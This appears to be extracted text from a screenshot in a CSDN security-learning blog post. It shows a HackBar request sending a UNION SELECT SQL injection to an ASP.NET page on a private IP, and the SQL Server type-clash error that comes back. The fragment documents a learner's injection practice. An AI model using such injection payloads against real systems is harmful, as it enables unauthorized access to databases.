 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.3.170:8006/dianpu.aspx?id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
操作数类型冲突: text 与 int 不兼容
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 操作数类型冲突: text 与 int 不兼容
Source Error:
CSDN @一句话木马（网安小白的成长之路）